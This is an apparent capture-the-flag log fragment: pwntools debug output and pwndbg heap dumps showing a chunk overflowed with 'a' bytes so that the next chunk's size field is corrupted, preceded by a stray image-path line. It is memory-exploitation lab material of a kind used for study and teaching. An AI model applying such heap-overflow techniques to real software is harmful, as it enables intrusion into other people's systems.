 chunk_addr-----> b'P\xd0% \x96U'
[DEBUG] Sent 0x2 bytes:
b'1\n'
ctf@2aeebfd7bb0f: ~
Allocated chunk | PREV_INUSE
Addr: 0x55962025d000
Size: 0x21
Allocated chunk | PREV_INUSE
Addr: 0x55962025d020
Size: 0xa61616161616161
pwndbg> x/20gx 0x55962025d000
0x55962025d000: 0x0000000000000000 0x0000000000000021
0x55962025d010: 0x6161616161616161 0x6161616161616161
0x55962025d020: 0x6161616161616161 0x0a61616161616161
0x55962025d030: 0x000055962025d050 0x0000000000000000
0x55962025d040: 0x0000000000000000 0x0000000000000000
0x55962025d050: 0x0000000000000000 0x0000000000000031
0x55962025d060: 0x0000000000000000 0x0000000000000000
英